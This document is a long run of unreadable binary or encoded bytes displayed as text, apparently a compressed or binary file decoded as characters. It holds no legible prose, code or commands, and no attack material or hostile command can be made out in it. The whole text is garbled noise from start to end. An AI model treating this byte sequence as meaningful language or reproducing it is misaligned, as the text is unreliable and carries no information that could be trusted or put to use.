~�,RÜD.Q�U;�_���}u��a��b�Tw|�%	�0O�6��X?Ɍ��]�xx�f�P�u	�3ŦA�$�����i�p���{�r��e_����	ue�����1Q�>�v��	�0/qT�l/�|��&�ΩP��㲫���>�3��٘`�l���x:�T�\��=��VS��<�L����������ǡD_��u�޴Y�������pD�6��Fa�O����Ayj���^İ��N�@TPY��驓%����-���XJKR�,���� ��7)�����}w/E	��`|��8��������1�aZ�{���5�q~�Zk�#���4`��F��6}��lه�����kC�n<8o78�3�t�N����s�SD!-6�߼Q�o�:F3�9NR���_��_��V'��a[![p���������@%���Ǡ��hY>�����j�+�z�=�l<ѽ>��\��K�!.<خ"5�ۦ#A��ı'�tE�D~c�=q�C�~�L@4�l#J�{s�^2��)Kj�g��DJ��̠���2Fw;��{����?~�4X1DsnO���"��<������5�2# �5�塞��/�BB����txN�H��Ĺ}�(4�[ͼ<E.�?#+&��+f�U;"D��B�VL�?��j�+� �:���Z.���kcƤ�}8���5�̐w��-dc�5���'���:E�}��ŉ�e\�{d`X��e�,����t y��E�E��=���k�&�i{`�a��F� ȥDп�B��J�EA^EN5:��z�T�k���ue�h���0��f�wߞ�-�_�5�>N�	�<�3'3���[ù"�)-ݧ��Ŀ�f�&�l6�k�B�M����Z�+�N�B�NI��(��)i��0Qܙa�Ic�8M>��t�ll�j �ݲc��~����/��>�����Q�foVв�"8G�|17��H�G��:ߛxƇ`�g���EQ �o��-k���q��T�J}ZT5���?Pn�߇����J�\�e(�l��F�Gu�Y��8K�ǜ�T4dM�%�SK516TcRG,�w�&�;Q�WIj\�����c�JV-�A���\/�E6�o3'Y�LF��p�WEgu��B+T��u����	��j��A����D��#�	m�\�AkLLE�G��Kt����A�HC��z�H�O�љ��*�nk��񖋓P��!ի�B
6��ڏ	�ے�"�����$^�~����Z�w��?=��h�PKu���1* � &2�˜*���,����S��0�&���À��P;B������z]����wY�Y��8��쒑��-d�����?$��%�dl�	��Α��41����I�����ߎ.A�k!�4�m��Z�3��@`�=G�z��.�a;l=Y��m� �t+�qW��κ���Ă4�(�*������,6��l��k�-��(;,�1�"��Ti��+��%+��m��M�k_����N+��v(m�ŷ�mp*͛�.��;�����c�}j���R�)Y�ſ�����l�A�)w��K�"zhti�Aq�ӑ�1�����Cm`n��Cg~ �e;��շR��9ެ���%�X�}�$��D�V�7~='�b��>-����5U������g�[hĴ�Fђ9Us㲿�%}!|L �R�Ym�,��r @Ke(�e�u���SV���b��zF���T�$�+�F]{��k�� ���}C흚��䲃������-�<�.��ԯ����>̦�QS r,8��4j��,��92��	L�N��U9$�w3�����{��oā�8��PD��CD��Ce�!����L��C��RV"^^L0U]��J��l
�\i���T���"��A!�������a����K��j���IK�۫p�:s��_����$��Dm�@P>֮o}�����-��%��/?�q.�u��!��"$�KFC�4���~k�x�/�L�,��ՃO���1+���@\�05�v��vR�H��2��A����!�#"�6�r\�%�� �[jn.�;Y�Fl$�nwf�\��#�IZ.��/vU���d�8V:�_Q�v哵��gnѶ���"���Z��La����6����>�0���Nhb�Y���S�)|��a@³R�&��'�f~mlXM���-8�Z.�Bi�1�gmY�2ֆ�% ܭ�PV�{�c���y&6�6�Ogn�
�J�%a�<iW�'��`���T��"X���/4�d{�tE�7�c_�w?�=\"����W��mj��uQF�=y�b��r0����4P(�w�:*%�[�e����vb�U��"�e��|���$��۫&�y)��C��.�����#5C��;9��� ޔV������q�3W�dN�"�bCA4эEsX��fqX'_׊{k��T+�AQ�(�~>uq��cn���x�ܷ�^����:��v|%[����� [W; ����r��
U!�&��o��bǋ~q(o��q�be¡6i��껦��6�w�j��Bihf�(�x(�b,�9�B�fu�"VB�Z`B�Im��q�ww!^����%�13�����9�B�����NfJ^"t�'~$������� !��l���%�a�6�m|c�I<F��ė�� ��Bt��ژ��X}6�HJX8�fr�upjX^"x~�<�$ ��܏~衊S&����\c���6D�7XJ�h�6��=�C�准��ی'�����%�ǌJ����v����Ǉ����5 �D���Yr����,���f�8N��a�/s@8�8���n8��Y�j�m�G��K�e���r<�w�y\�"/��89rΥ��jB���*ˀ��_X���.J�>T�_������9c�9� ���eM��X��'��Z#��9r�"�L�+�J��g���ė���
�)�`���e����Y��*�Ac�9y�=�5|� ���.'�f9LZ��ފ~"�e�yi􍑹@����W�Sz���A���:/�bg���9i����Y<:2�
\��7A���:�p"���ɖ�m�KFux�p��5c��f��٨��@�ď7xRn@���.��w䚐QX+�y�L�'J����X�{���*Y�ШEv+~ha����W���C�O��+��Z��Ͷ�y���QB'�m㹓�K�oB�	+��{*b�T�7x��B�-ڼ���|�}ʸ�ڮ��y�X�1Xg����f���A�9l@����gC����١�;�����[�#�+uڊ�0�Hl���ۆ�(��:�`ͦ�GJ�$����8��G��ǭ��85R��"�#�\�e@������l` `�)y�i�G(�sس?��wyYv���a,�Te�@������ʫ��DtpCQTタ\��FpN0 ��+5�&��;���n\������*|���h�������|0�M�R
{�)[�����Y|j��O �sJ[�A<5 {1�h�q������[x�|�7[������/���_H��-����RT&�wJ���'7�5�����}{�͙��šgl�f�7������a�7#��]�����;z�߇�|���ĭ�[�}����LNp����?�1&gd<�w�}��aؚv[�2K���hv8���G}�Gg4^����5 ��5D��ܱ�Kԏ����Ʒ�D�nCC ���L��K�c֣�͞��)�Y��[һ�S(G�KZ�Q���$ҝ�#���;���un ���+���+�D����X�L0��k��pM���������D��Uf��^oZ�Z���[)�>���.+�t��V����̏��u
�~;�O�C^��8*ވUn'f�i^��W>�~���8;���8��S�wLϲ�>L�~��>�c������?�{�a�櫟�����С�������_����˟Е��?�ſD�������׾������џ�������?��?��?�k=���=����������?�{����_�!��?��Ţ�3_��_���-��E��K��]�������W��o��%��)�y��U���{�Q?�q�����a_��k~�+���c_�w�O?	�������
�>��s��A?
������w�����	����ps�����P���0�P�P����в_�[?�'�������#0��?�y����I�Mp'��O��_0yz�PCW���{0Y�ip�a��0���}�S�����Q�p
�Q���9P��	����Es��Q����ӱ�Q�p��Q�q���Q�ё����_Q����Q��޷w��+Q'�1;3Q�q�!qOC�Q[�_��K�Q�k�˟oQg�Y�W�sQw��]�(�(���H�©�)��(K1��*���~���+���*�R+����,�,1Ò-��1�)��-ג.�1��.�I��r.�r.�/�R/�� �r����2 r  Ү��vi!+�"/�"R"'�#;�#?#32!�H#K�$O�$�h�戒D�%]�%_R%_�%_�%m&��fR&g�''wsR'R�f�8��S��s8��9�9�S9�s���:�:�i��s:��;�;��;+h:��<��<+H<�S<��=�=�S=�S�ĳ>ﳂ�3��s>��?�?�S?��0�00S0���R.�(.�1�1�h1�1R2R�� ;s Ү:S#]��^��@R4G�5[�5_�$_�%WS5k&W�&os'gs6��'}S8�38w�9��H�H�3:�T:��I��I�3;��<��J��J��=�s<�t=��>�SK�sK˔?�1͔���1��M�M�TMѴ1髨���q����w�������҉��w�q��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G �����< Y+�~슨�6��g��="]#�;�UB=#_'�K��>$Q;�'2��Β�-�kBE@,<�{bUC?'W7[9�?8i*ɓ^�D09kO�ÆgeiCD1;oG(�ו1<aZ*�E2=c_�U���3~@L��#E3?gW�P���,�h@����yoX�b��52�bF��|'3ghKw��64�y�HXFu4sxk��7�i�qp{o/W��I\��)A�U`�h	��{���oh�E^؃h��ii	[
ʜ�`i��\i�b�혹���>`*�'d�i��*ʝ6 k�hh0kl}��Ȟa�A��ڐa,�\�m�.��Ƕ�����l��a��lW���Yų�>�ֱ��𞂋\�����o�l�ޟ���`(
.�-�Q�\��
X*2`����j,q�����b!�mt.��YG! "�"!�X��$.w���!L��%$��뢓|A��r�8J>��9N����d��I��#�c��H��"�i�c��P��)l���1m�^͢��k�"_���F��5���6�iN]6@�=��!����Q��xJ��c�K�/�yI�7#eL�c? ���O/b"e@RN�ݟ�.$zB���:A҉#�H�V�;	�W$�7��FJ��A̟�<�˓%|@�cOjV;�A�ۍz\�۽�JQ�<�����F�UX����ǐ��n ѭ}T9�ſ^����\�?w]]��5=ҁ1�~�O��jm�?������?U�u?0���=m1Z)ӭ��3��bi�F�������6f����f2�5q[���`f?ߚ2���#�wzC{��R�5jt��1y�Fu<�=���j;���Kwv�#W(Ȣ�{r��c Gw�|>�e~w`urU3B~^O3!�Fސ�# �H��Tz¶�5r}g�|2���j���x��Z���9�9�/�hB�JZ��	$�hZ��K���$��N��8�-d��w{I�N��r�H�K��C���č6w��Ӱߞ�-�F�y���vHP�����)�j2�I%�9�ѡќ��*��+)�9j���-��{Đۿ@@��I�]0N��M"+�I
�fiY��4+��j�D���'|��N����u	�c���QkB����&��h��=��<)J&zN�zm�.S��@�Zf�J�?
aK&�Z��k�W�C"���\ҽI*D:��D���':��b��M���&Q3��	sJ���w��nm׋�XZ���Mgn�Y��U��	Dԓ%�9#�� F��
�[(�� � C����_1�� �R{�I{�^2aE
Z�i�E�����������V��Lj��Y61�#¹�qG�R/sz!��ҝ)>���u��I�!z��an���m����8�2^�#`l��4�\x�^^K�98B����sYM7�'9kJa�%��3��'����qr�8v�$�`���jY�������C��;�]cܰS�7w�},��W��<�x?��#��i�m*O�%{�ӤP��>�)% B6�82�2&����ڍ�����s���1J�g/S�Ef�2�z���2��
�k��O(~<x��7|�'�G#T�:�/͜��g�WpR^4�/�m2�f�k�W����"��HSu�	�h�p"��8 ��vF0�n���Q�ʼ%	P�Y�ĝeVH�Fb A ��&��y	l��!�����TWYy�!��]c��Ӣ@��9�Lj���/~�#�_DZ�;�w��4�"�,�*�0���h��W}L�{{�n�ϐE�� ���1�$ڑ�LzT����*�QH�B3��G"�:�U�Sɛ���&a���`X�MY	8kޢ�k'�^$$��M�5���MC��+�u����%Q�����L��"�TL�DR.��%7���3�L�&9ui�d�
�а�ո�+UhԼ;}�De1^�f�6����Ta���Ad�C�O�hTťe�pZ���R���r��%?jg��t���g0��#��"w�|hJR�Г��>-o��lՎ���%膮lf�qAq��Am⋼\C�}i��W�ߥ��&���X%��XO�|)�tΗ����~��TZ��O��Ae�:�8=6}x�ul=��Y���rRܛ�g�@�~ɱ����}
B�P��&H���TcЁ�� q�a�a�p<!*g�lqJ�	�܇,O�f~��/�<�';�rO���5go�ۆi�:բ$w�z�l��K�~w��\Qo㮂�_/`饞�tMo�w?�wYn�z������y?'�P�Ej�^�����)��v�������w���M��n��]�h��Ы�:��T]��9�Ɵ��.�,o�i��?���
K
��.�dOW���� ���Y�ߢ� ���W�	ܹ�;z������`��0݀���9��
:O̞0��x��y��Z�����%^� ߝڐ�ܰƪ`�������΃ Y_����{Q���Y	�NRZu�����Y��0�����
�.��0��wP�}��8��%j
�Y� �� �iƟ�W8�����ӛƝߝ�Ъ#�P�� �h�H(�����H8(�QH�� !*	!��6����o���$� �y��|���u�)~K� �� V<�3���`�����xߓ�^
��� P�����	/�{~����ژ̺��a�����k 
� �rP�NE����d+��|���|,�?��g���Ր�꺷횮�ܮ��񘯰?��+�w�����gN�!��A6p�̝���]�u�p.��᳃��q�ݱ��A��ј�P��q���Y�N鶱����޹��[	 �R{���	xO<`���8���y�1����C���\ g} ���d �<��������2��� ���S��]����hhK��Ɋ#�&Q�8A˗vIp � �e�����q-��N��,��O�������������P���1������!�wY��x�6�)�۹����0�,�Hx�s�Q�G�l�t��pqK)�Q�B���(9A�R(%	(������))�)�Ґ�R��R)
)����a)����*�9)X�*�b���+�I*9*���~�����K+"a+�,i�+�+�����J,k,�	���T1�2-���R,����q-����B-Ⲟ�Q�R��a.i -�RɃ��ʲ��m���(�R-�� � �.�b��w��(\ M���� 	%p�b� p�G�+����������'��!2��y���,���a �)�K����X�"� =!�?"�/�.�������fA#��$�%m_"�^!�B,��>"����F2�H2�6��������Q�o���#��&�!t�&%�%��-82��9%�^�����,|B�p"�mr�o��Y'�o�g�#~_�}�ኰ�(�")8�18D_8e}8���*�2����/	���w<#����謓
r�t" ��e�P���i� [��	/_�E���a	��]����<x7�=�S;��>�p;�$��/|�tp��^�i��.О<������Э��0����'��0��>� >��*�9�0нў��[�<��!�!`�k�X0?2��C@>}2;��0$�>7�<bR*���*3M���S���,�ƣ���A�ЅM�̋>��2&�42n0/0�'�|>��3~4w���'OP3`01��2Nw#!,��3 ��/��$�)ա�59~2���۹1X��d��c�W�����q#8@c8��:\��a-�9:�S>�����J���3�5�3�w�S��S�k��i�'�T�o6S:v@��1�)9��;٩8�	�8�i=K��x�5:�SIő0�t﫴0�D;Bc ��_fS��3ϺRIr���)� �G� �CI�+�>�4��L�L�68�6����9� ]J��	���CӷP7��;
�N\�N2��������wԻ��2"H�C5/Z��T��;��ݔ�~_K~��~�����@R
�^@l#B��J�0L����O�"1�'��A~��<�9
d�-��A�CB��D�dB΀CD��!:<D��ID���!{=C�4�6ĝ+��I�7 �$"mD"z�%��$�����I��EZ���2~�5ĺ7t�I�L�4@$@���o�$ֱ*�$>���!j�Y4��8�y��)CK$�sd���D��L{r$��%��%a�HD$J�����5�q
u���w�DGVt2I�1�4@��0�ZsbN�3&F�}�A}�P�@�3�G�UYvtYѾF\�X�o[�+]�?FaSF�uF��8}�7S�	y$^�eHO;�aK�%��J[5B]�@�%D��J�������	P��46�u\�UO[E�E��uK�e]�_q�Qp9���^�J-\�i%u��P�5��%���wY�\ȃS��Z��\#c!Ӕ��o6Y�I,�����RnmP��]��P!
]��Q�Q�S!X�3Xb�N, T~�Z���wD�3�N^Q�]O��I��UACV��S'�9�E2�(�G\�7܄T���|��EYo�Q޵RcE_`bT�oV��S�\�U�ӐE�#L��)\w%U��_�h$uY�E.�5]���&L\JC#Z.�i}���1��v�BS��NU�UOOTщ\��j�h�����;Z;��W����P<iT�TnEk@UO�U[�v�X%��f�襝&,9�7Ŗk"�k���ai'�m!����a�Z jDo#�WC4j�ɁtK�ꝟw4J���T�����k�ϳvE
T���%��Q����VBz������G	�i'���o|d�����Ж�B��h�j��3v�5&��^j�uj�;$nR�۟3as����t�h	[�j&%c�7��S�Zk��ٵ���GTU_&1hr![:Д��E)�f�&����a �l[aGeʐbO�\K��b���gvn0AtS2k˝0�����`�cU�g%%V��v6h� �Doc���nXo�����$f$Z�Q��ew�k��?1��_��V^c�l�Ue�z�;��-��Z�c���f�ed ���c�Gn�El�;I�W{J��A�|I�|l�~k��������[�$5�4���<#� *��ai���?a�Ş��l��pnc"Ϟf�)�����`g�Gs#S����gޗ}51]�j�j�̗j��&��X��zca��O�����Ep�f����ouD{�h�Y��n)'+7_��U����m@���fc�s�ἲ��s�o0V}��t�wFu͆`�5�.GF@���#Db�7��c<�@1ڔ��4}3g{�,���hP_��v��t{Gh�����PXi� �w�,��h����̛Yk����̛�k��7|�Q:m�����;�H�fla��H��9Z-��!.��P��	z�C����M1|,�����^d)8�E&탙����mF̀�$��C��\-ӱ2	��dg�L��)�؛aL��.�Qz��f���P{�����e��MY-ݿ�51*K,$.E�w�T1�gnUS�¿&�N%�Tf�jM�'�1�nJ���tbq}'��oVUs�C�,��ո0�Aw��zdo
�7�'͈3��}߶e��YL�x��xȌ�β4��/(w^r�^d��J�C8�Y�DX$�g;g&5��y̜���ML��x͐��Β�<yΔ�\�O���yϨ���B�ly��������Nt �¢#��I�;\�æ3|z͙gN��C�{ļ�#gþS�{ŰI�XO�c<{ƪ�Ƕs|�Ʈz���ʃ�\3�^tw��Γ��̐�e�£=���|���Ƴ}\���@�Xɧ�}ܳU@��ͷ�}�������=}���-����}}�������~�������~���m���#=~��;]���3}~��K��T�/���[����S���k����?��{]���s}����h�g�p�������p� ��_��>p��^���~p�˞�l仮q�������q����������v|���N�n	�~��A}MS������Ho� ��jn��wr� ���$��rЄ0������2��r�/MN�A-k��P>UN�c��9sf�~rc�K��掍��yF�e�cn�A5���M7<RfB{�xHU�ԲKevQA'T�AnSECUFT=E���|#���9�>� ���ì~Z�]��;�Bs>s�Q���*����l�o��?�A@|-��o�[W$�c_�SS��t�pk��rc?��S���k��v�������F,�����jӔ+@>��'�"+�n4|H/Ia���W��w�e������zo��ňu�܂�05��X����о�3c�g�d(Ȗ`�9m�L�H�?����<@�I��Y停j��0���&)o�ͨp���j�� 2�����XTpN!&��,+�' ȃ����
*�;�J�&��҅������t*bP-�8�l���
�$U���Ll�{�A���j���@�:����+�*'㬚��B�ƚ�h��AHEZ�tl����[�������"����q�]w9��J-���EŪi5�@�+a�������/���>��D*y�ѫ���^|j� �O�^9�O�/��=E�����o����߂H�yD�Q�Y�6۰�E������*8�u ��A��~ۨ�̬�OpEOM��+z�����[��% ϡZ���Ϗ�"bq����!�'1Z�2���Wt�b�q��IKn���ņ ͽb�A��f|$��"�=�ǒ�=!��_�B��z��}OЭa���lt"� ^=:]$-��A����w�nڣ�_$]��K#�}B�6z�;�����D��M���,R�>� �����[�J�]$�-bޗ�}"1��S3H�$�e��S��Z�Dcl�EU"<?)t�|~Zh2]���ĕ�����q&��m��>�\����U��2ؽn�+ �P��H����R��߬6C�&��׏�<H������d��3�bR6:5Գ/�Y�G�'/���tRRSڞ0���GS�+�3[����<�x*�ϜӐ�V�0��w���C�2ʰM{�) �$OCnP!�~9mʣB5�g�%�MО�M���M�ZN�N���4W��zO�"- �3�(#���˟�WM&q1����M�m�k���š��Nfj9GĞ�1.l�F��)�J�/ET�Rf�Ы&$��)�Cdϯ�!�.�秅��Q��9�Ņ��#�Y��;u���^�&�G�5Ƒ_P:)������G(U��W��&�\�& �k��l*�Q!x"�
��O�:<�k�&Ed�#�FQV�w�AcDr2C֒9����;s@�/�ެP�^}�hNץ��W��z@g3���ި�f�,�%���V�������$mN��\8�ƒ�P^Ҳ�<�|�ͺ%���6?�e��QG3��]e0e�W `U6�^q�����.U���%�����ȹ�]2��������`�2B�f{��S��'�E1Dd���R(�R{���\��$`�d��6��?�ݵfy1��y�WSXuL�T(V��UxM?u��-/&oǖ�i��Nwc�[�h�O3&~=g4}�tgyt�\��~erz{42�K�r����y77/�y�7�gsI��b�֏6�-��{N��l��Y��B�1*��S�^۹JL[7V11��ayi3���I3�Uî�j��-v+��(�N)+�h��:��s��7]�~�w��4�;<D��m�ȧ;#����T��4����i�?��,3@��R��1S#��l�nӕPӴ�H\���d=K�'d�2e�#�4�ȍ+�z�)Ep�$��}C-w��J�£�˲$ˈ�Jk�<��IY4����<�a�ȼ�'364��ś�&���,��H�4����+���6�	K�Ҳ�[�BÖ��5�\3�Z̶�IT#H��ckL��?����@Iϔ��,��Kj��9�ʬ	��z̿Ӿ�\K��I�\�0;6�1�ܵ_(<�3#�8�˦4�� ���?a2�o�9�ԣ���\9�Tˠ�I?B����E�I��'�N��L�JY�S+6�L����t�rN�ښ�|+�8뽃ʶ�����w��@���,��T����G���T4ӄ'�Z��~9 �+���l#��' ȃ�O�D�oJ#�a�jKJ��)�4ΦQ(Ҍ�3@�����?7����ϟ<A���D��D�*G�J�B���[f��a��ʆ�ip�(�4�X9B����l2���&�JQ���MՃM��$���L�:�By�q�/�p9= �����1�5$�`J����,�,:��%	@ğ:�tz�*�A�3IE
���B��� D#���NwG|����$�H�MIm2�+�T�@M,(N��,<�|��E�E�|VܯF��En���N�E�F��)ñ�F<E;�īAO�Z�H��^��'q���i���0,#%�Ʀ��U�<5�D:�s��=�Kt��_FU�؟:	���ߪX;�@�U��G�ǆ�yqG��EK,G��Do�����uD�v�؇������F$��A,�71���\4��Ȑ��q�.���<,�t47>�7�M|GaB:��X��ϡ�Ì̷,��w�E�r�5H�5��ytʸ�ĕ]�BiXl��cڢ�JZ;ˉ�B�MB����Μ4@�4D,���zL�L�)���\#�
���f�ÛJFu.��pd,�UΔ�2�e��]w��;�\��ۋ�N�5���܎Z���}1�� �ȴ�l�bZ��<��)ޅ@��]�¦9݃OR�B�N&��dcʀ5\�Eܚ:YOO��������%��MϮh>Eh��	�X�L��_�4�=I
mK�M�D�F�G�\\c[�����w�uO�]��ը�xEB��5���Ɨ=��$u^����/$�C�5݂�^�����Tٺ
ކ�+�d�|�ߊ�;�	����F7Q9���j�a��]]�L�M�+�0���}�3уzA�%Ǝa�&�C�.����ۣ%���8|'EE�dC2$��0]R]�$Y�1%�������	�I�U)�Sі1�}�ܵЀ:�J��2%�3�AK�"%�������eB�ظ%8m&9�_�%Q���,�(u�%��M�,��w[�4XU+��X�UU�V;���U@n�NLU���_K�N�^S5EC]�$�Eeթ�R^ź���5�N�\�U��5i�U_d�Q5���7��]BMT�Vf5�z�Qx[7A�ϣל��a���ӕ�������m6s_d��,��2���fE�(�3�S���l5S��Uʄ@���5c�|��	5��E�1!Z�&׃6�E�7!���D=��rU��Wo͸�^�#�W���D+p;ioK����ѯyO������Q�Q��j�v_wymTj�hD��'E= �&�/|�	�I�qN�.Ք��EW�֪L��/�v#��U�j�i��G�N��D����I��}k�)T}�Ee������N������3�R��k�����I��??�N]�Yl8��Hu�MWǮ����^�ʄ���D��Y�R�6%X���	�h�m��9ўP{�q���im�~i�9�E��(������X��6m�7FE��t�Mje�(����Sn��U'�&�-V�oxml%�d���%X��n�>�&�<wc�
�8�~�ծ���}�I����/kE�
�2X���؞�טmF����j��o����i3�����N��<{՞�����,��-���P��ׁS�I��^.Q �]N���b	�m��+6m�[���l�Ւv�z<��+i�Lb+vnq5��H��*'�Q8N��@	�`�F �Tc�㩎������Uq���mZ�Q*F';C���O�<Q�n$��Q�d��c��
M�A�]	�_S6m����aw�D�6Vb�f�E��Y��-���2~�F���9g0N�ѽ�<��~�)�Y��a(b��4+��2d�n�%6�&�ɦ�a\%�w�8��ظ7X���b�1.L�ze~٦Jo5�h<=��"aU�o�~�Z]m}���8K}����c(�d�f�]�VCAt�buf^�����>��&Et}慌g��16�DN��Rpi���k�R�6���l>��F�}2�*��e������ϊ��T�>U"�"e���	.��Fc=&z��xwE�n����^;���z� ��R��2�m�M�B�,x�ǈ��BIQ������ߣ�@˫{��by���j>���"�L�%j�g�Vi"�E��V�_��^V�/�޿IJ�'ӑ�@%�[K�z�T�.��Q߿x�,P�S��(�J���Kglz�+z��b�������vf#�c���w0nj$�2��{��yN��{���lL5)���a�j{�B���L4���}�K�M/���K��Ga�A{P,7��<:w�d�{L��e)�W��dg	8�����yRY�ޖ��|��|�*��ڃ��/i���.�̴G�Ubf�~��+�q�fE�������xJ.\�gW(��q�_%ϕ�/���f@�N?'�D�y!G��+�dE�R�o}��Je�?�|�w��G�c��ia�3�p�#�_	�1���sV��4�3B��P6��h�:1m��p���/4����p�&r���6/.6Fx%����f)o(�~<�Ś�@���4���y�wBw3b��vE�؈�%�R�D9�V�/o4�k5���:�\�V�Ϡ]�6�����S���2��y�������U�iy��;q֍P��Y}��~t/���� q¨��J�yq�0���v��� I����dP�	N���L�zlK���!٭�6��1z�F��V�q��Nv�N�����˚��:��ؕ�<�	����eg��84� ����#�q9�-��m���Z�_�\a[&��nTҝ�j��w������8�+u#Xzm)	�d�'��b�Qi��\�G����8�B���&�s�fT2�e�JP�U��P	�yHK�k�hҩ�����@2�{D
;�G�U0bS����Y��-W7k�*���JW��C���Ok��xr�G�_]�a��
��/Њ��p���}h�p�h�̫�<T�@�����)׋<��99�ꖉX�v���
�%ϐ�:-���mh�mqK���Z���Ųq�؎�������͑<iªűw���:-���l�)@#?+�L� �}�-�W����UQ�������50)��
�*��-�������Z-�թa ���_�%�a�Ρ�!�<mˤ�q��^/�Y�}	���dƮ
��&�1Q$7������7�Ò O�\a��<),j��G����#�<�F�V�じU4|z�Q�n�,o&�M��Ѽ�DU�x�#d-.I��bS>^��ID�a8?A�R
ܦBn?)T��M�/��w�Oje�Б��x���	\� �9:$xAX�VL:��^3^L�蓟5f×ˢ!���z^������_gҶ��#��a6�Lx��=��!a�v.b\�3�h1�)a�ŞX���?%N�] E�3���j����_��P��/��V~´���7��ۋVS��$��yU.�f����@��o/�t?�{�1)�2�{ko.�"Bϣ�=�&�u�'"��E�Y�\Ǝ��/!�3�f2�D�g\{yx��'��wp�rJ�2�*�:eE��9�}�O4E����U������]������j��K�0����Ҕk�m�tݍ���i.���!'纲�%H�^��W㺏I�@ٞl�𚈅"����Z�[5��CM�7�9X���9��:�����@���ѧY�M0�̼y �������ι���.@0��y��)���4�j���J�/z��5 
�jЩ`&�~����m��~PL��T[���)L����EK���-Azw�DV���θ�̈����h��X��V���2��#	y���	ۖ�Z����k ��:��������B�:)��P��F �"܁����e������� �c!{�0�m��*?�V;�����L��w����J ��<���:@�fZ����ʟ,�Gc� 2���uD��D��|/�ʼ`�K�&�L-ɋ(��2�[�a���0�'+�aH���ηbc�ٹ!�EP&�� �D)�Q3&��-���낌�3���w����%V,-w���7�04����"�;�KP����z�]8���4i�[��G �w����J ���e���zY^�"h�y�\5n�!�A����Q�l|��6q�^�[ ̢���2G'Zy�?uB��Q�jڤ�;]�/&D]����< �}�5����SfL&�}@�ղ�[�z0��!��>�1��%���^� 
�ݰ�E2�/ݥ����:ҡ��g�- UzX�[���i��EJ:��%��{cB~�H��w�}]�-(�^o��b?���M��$�Ս4�T��Y8��M�'�t֐�#S'a�ԭ~ȽA����[��0�?Pդʖ�@4^�C�b9���-��(ȕ.9<�D�\5�������e6|3C}���ܪE������(�6�fC�Z\���GPrZ以Ӿ'M5�<9�l;J��I�����h�`:�u;�$ҙ�N�C#�%�*+l�)��-��d]O����?����is�k3Oc���X;�.��H���/w��c�DS���$�h���ZJ�9��?��D�F�ga�ܢ�R8��������5"0�����ѯ)� �a���:UK~YM��f��SY[���e�8P�A�E,+����K�
\��JWEf�Iݾ���
�MIi1G�J�7�TB[2SBw�R~f��E��� ��b��6��π��[����ޖ�]�e�F�^9��e=ˠ5�F�X�&״�3`4�����Q��2��V?!�<Dsj.���HLn��~OE��y�k�H�3�<yw�15k����q�Sgu�ID2�JTb��Y`g�U�7Z2F��R�d�G�n�*���vZ�7��ӗ:ğ���k�W�^�3m�iW����m�����f�~�w*I7jk��g��U�4��^7��Gq/G�|?��	{r c�h�A���	�R5���ׁ-W�@�Q,���������vQMT ��wMT=��^��v%��l���l-|�ΰ(�����5(�XE�^�m��|9�a(=}�4��/�FKmwA��U�
1)�d����*��Q(��ym(�Qs�P�^Tj͈���Ү�wy��d��<�i!��I�ߴ�V8=9Y�s���\)�_/�фЖ�\�B(�`E=D�VїθҙFZ�f�����J)ߍꎢ���(��V9���%p�	�)�:i�츑��U6 �[@À�VTӍk��B��^tjP��	�55�� 頂�bi*h)S��j��PA���'�Ɠ:Ѻ�Z�~�b�2�n��X�5���0w�[�D�b)�Bп�i����ẹՃ��Ⱥ�ᩨj�bƳ^ֆ�(�nk��M��������l?�շ��Κ�'�RT̞�F�k�B���쯒�Za���׾z�Ϛ跩)sI7DA֥�*.���]k�J,���	i45kŊm쀚��Rk7�W��V��m�O��ٴ�,�f��К5	��Il��ѩ���j��2�]DuMm<�҅N)ت*��Llͩڮ-�*F�E�ǲ�YԺ��&�o%�.�.��͎�r���w�n��A)�����,̌�%��hx*�?mi� .��niܮ�6*�n�b̞�m,,��׽�v�k�>c-��k�v\g�G0��� ��=���F�N�����p���D� ��t^�T��/�U)��o��,�@P(�))����2�fp�o����j(�(�+	��� ��U�B�r��xM���JRCd-`���Jn � Uz���.&���"�SM XU	p�'o�H�ƒ�YU'��������H�w@�B���U)*��R�!���Uo����������<L��n��a���a���Дn幈��a�!�a.���h�fc̝������W�-�r���>m��bƾ��x�-� zo:��!dP,��>A��d��
 Pa!z-݂��M ��ނ.��'��r���'~"'��h$bKd� v"9���m�.�����ʞ�%�#<ƣ=�#=֣>�#>�?�#?��0#0�1#1�2.#2&�3>#36�4N#4F�5^B#5V�6n#6f�7~#7v#&�$H��I�$I��J�$J��K�$K��L�$LƤM�$M֤N�$N�O�$O��@$@�AZF&�B.$B&�C>$C6�DN$DF�E^$EV�Fn$Ff�G~$Gv�X�%X��Y�%Y��Z�%Z��[�%[��\�%\ƥ]�%]֥^�%^�_�%_��P%P�Q%Q�R.%R&�S>%S6�TN%TF�U^%UV�Vn%?����q����w�������҉��w�%}��8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+����^ ��q*��="]#�;�UB=#_'�K��>$Q;�S���J�Z?�k���j�R3�{bUC?'W7��=�0��J���D09kOI���0:m(W��VD1;oG(%�r�1<��d�E2=c_��9��3~B���cVE3�l�>��!Q?yk@��41{����� `dsO53ghKw��6�p��X�D6U4sxkw�'���qp{k/��d��J`�h�v��"�/h
։o��Π���\;�����=/iz�����Jձ�.���v���N�k��l)��jɿn`k���i�ڐY���} �;!���A�kPo,c��E��ј�Ԟ��M�]���.�ֱmX��� ��
���I���|a/��aR���!�Ɇ�`)��1�+���ӁZ�,�A��L�(�M���"����b"���^�$>w�$$2Bh��`1���j��}`�H��d8��S��uK�:6J�� -�b��ă���Y2�(Vbbl�&��NA����� ��] �X��5���6�;]6@�=f���#>���f"h���ދ��x�R>�9Kѥ�#N&�d�$_�M���zA�G1�M���m5����D�b�{��]EYVqyG��d�X���$h���Y�S�N+��}O��� E�o��^y�E�_�5�]�׻R��h�%>O�-5�[�_�#Zq4E�C���G��w]��e�hn�ư�u��ުd�qXw�?�C��m��-�mR�fz^��ah�r��i�k#�Q�R(7U�e�צ�n��W��s"H�m(b9���zw�t:�@��ҝqx���#�I�#�|zu"֘isV*ǭ�~sW]45�gUzG��wt���]u��m~~�3��1�c���]U8:�A�Ɍmk^��7P���F;��L��ayg�]+��~��-$�R�B<�"j��	�<Bw �6ݹ��a�> �9��D���ww� 2����*B�so��R��R�)���&����Ӆ9p��U��>R��ÿNN�9 �<Bp�����]ݝ=��jm\z�iPͱ���ki��0���y����J�zy�ٜC���"�fY��Q������2B����B:�Z ,�=�����Q@����-,�T*pA�r9���0��EԳm�۱�r��'Z�4x�A�b���[�`�a�э�j���z��.�q+��0<n�9A3U���a����w2�y�n4���!F 8[�ftm�"�H���((ݶ��!�ꁠE��;	